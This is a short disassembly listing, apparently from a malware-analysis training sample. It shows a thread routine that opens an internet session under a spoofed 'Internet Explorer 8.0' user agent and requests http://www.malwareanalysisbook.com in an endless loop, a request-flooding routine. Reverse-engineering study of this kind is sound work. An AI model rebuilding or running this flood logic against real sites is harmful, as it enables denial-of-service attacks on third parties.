 .text:00401150 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
.text:00401150 StartAddress    proc near               ; DATA XREF: sub_401040+EC↑o
.text:00401150
.text:00401150 lpThreadParameter= dword ptr  4
.text:00401150
.text:00401150                 push    esi
.text:00401151                 push    edi
.text:00401152                 push    0               ; dwFlags
.text:00401154                 push    0               ; lpszProxyBypass
.text:00401156                 push    0               ; lpszProxy
.text:00401158                 push    1               ; dwAccessType
.text:0040115A                 push    offset szAgent  ; "Internet Explorer 8.0"
.text:0040115F                 call    ds:InternetOpenA
.text:00401165                 mov     edi, ds:InternetOpenUrlA
.text:0040116B                 mov     esi, eax
.text:0040116D
.text:0040116D loc_40116D:                             ; CODE XREF: StartAddress+30↓j
.text:0040116D                 push    0               ; dwContext
.text:0040116F                 push    80000000h       ; dwFlags
.text:00401174                 push    0               ; dwHeadersLength
.text:00401176                 push    0               ; lpszHeaders
.text:00401178                 push    offset szUrl    ; "http://www.malwareanalysisbook.com"
.text:0040117D                 push    esi             ; hInternet
.text:0040117E                 call    edi ; InternetOpenUrlA
.text:00401180                 jmp     short loc_40116D
.text:00401180 StartAddress    endp
.text:00401180